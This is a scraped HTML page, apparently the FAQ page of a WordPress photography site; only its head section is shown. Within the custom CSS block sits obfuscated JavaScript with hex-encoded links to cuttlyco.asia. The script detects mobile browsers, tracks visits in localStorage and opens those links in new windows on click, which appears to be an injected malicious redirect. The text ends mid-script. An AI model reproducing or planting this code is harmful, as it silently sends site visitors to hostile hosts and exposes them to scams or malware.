

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidprentice.com/faq/
body_size: 28913
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://davidprentice.com/xmlrpc.php"><meta property="fb:app_id" content="120765838697218" /><title>FAQ &#8211; David Prentice Photography</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//davidprentice.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="David Prentice Photography &raquo; Feed" href="https://davidprentice.com/feed/" /><link rel="alternate" type="application/rss+xml" title="David Prentice Photography &raquo; Comments Feed" href="https://davidprentice.com/comments/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://davidprentice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=6.0.4' type='text/css' media='all' /><link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_cf8172fa6888e552f8fa15e2d68c77ff.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://davidprentice.com/wp-content/themes/freak-child/style.css?ver=1.0.8.1511308221' type='text/css' media='all' /><link rel='stylesheet' id='freak-style-css' href='https://davidprentice.com/wp-content/themes/freak-child/style.css?ver=1.0.8.1511308221' type='text/css' media='all' /><link rel='stylesheet' id='freak-title-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-body-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://davidprentice.com/wp-content/themes/freak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='nivo-slider-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_51b2916fcb7a9f89a21b70e0c7688a59.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='nivo-skin-style-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_d66e12b55df8510fe05b9d4fb1aaaf07.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstra-css' href='https://davidprentice.com/wp-content/themes/freak/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-hover-style-css' href='https://davidprentice.com/wp-content/themes/freak/assets/css/hover.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-custombox-css' href='https://davidprentice.com/wp-content/themes/freak/assets/css/custombox.min.css?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='slicknav-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_b2628f12936c01a7302ab4fd2b338684.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='fleximage-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_0245558b070a77cec2f7486175dee196.php?ver=6.7.4' type='text/css' media='all' /><link rel='stylesheet' id='freak-main-theme-style-css' href='https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_785cad1f799c8ca677fbb4d4ca2fc6f9.php?ver=6.7.4' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://davidprentice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_70a48f627330bc251e8c58e184a85278.php?ver=6.7.4" id="freak-externaljs-js"></script> <script defer type="text/javascript" src="https://davidprentice.com/wp-content/themes/freak/js/custombox.min.js?ver=6.7.4" id="freak-popup-min-js-js"></script> <link rel="https://api.w.org/" href="https://davidprentice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://davidprentice.com/wp-json/wp/v2/pages/218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://davidprentice.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel="canonical" href="https://davidprentice.com/faq/" /><link rel='shortlink' href='https://davidprentice.com/?p=218' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://davidprentice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidprentice.com%2Ffaq%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://davidprentice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidprentice.com%2Ffaq%2F&#038;format=xml" /><style id='custom-css-mods'>#masthead #site-logo img { transform-origin: left; }#masthead .layer { background: rgba(0,0,0,0.5); }.title-font, h1, h2, .section-title, #top-menu ul li a, #static-bar ul li a { font-family: Source Sans Pro; }body { font-family: Source Sans Pro; }#masthead h1.site-title a { color: #ffffff; }#masthead h2.site-description { color: #c4c4c4; }</style><style>#masthead {
			background-image: url(https://davidprentice.com/wp-content/uploads/2017/11/SinclairInletSunrise-1-e1510462876977.jpg);
			background-size: cover;
			background-position-x: center;
			background-repeat: no-repeat;
		}</style><style type="text/css" id="wp-custom-css">.grid .out-thumb h2.entry-title a {
font-weight: 400;
}
#secondary h3.widget-title {
font-weight: 300;
}
#footer-sidebar .footer-column h3.widget-title {
font-weight: 300;
}
.widget_search input[type="search"] {
font-weight: 300;
}
#featured_image_caption {
	text-align: center;
}
@font-face {
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x45\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x69\x71\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x6d\x48\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x53\x4f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x62\x43\x4a\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x59\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x78\x6a\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x5a\x4d\x50\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x6e\x49\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x77\x41\x52\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 